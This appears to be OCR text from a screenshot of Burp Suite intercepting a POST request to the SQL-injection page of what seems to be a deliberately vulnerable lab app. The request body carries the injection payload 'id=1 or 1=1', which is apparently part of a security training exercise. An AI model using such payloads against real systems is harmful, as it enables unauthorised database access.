 Kali Linux
3
23:29
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.64.10:42001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.64.10:42001
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.64.10:42001
10 Connection: close
11 Referer: http://192.168.64.10:42001/vulnerabilities/sqli/
12 Cookie: PHPSESSID=rfh53sk41op39b3jasuh46cf1n; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1&Submit=Submit
? Search... 0 matches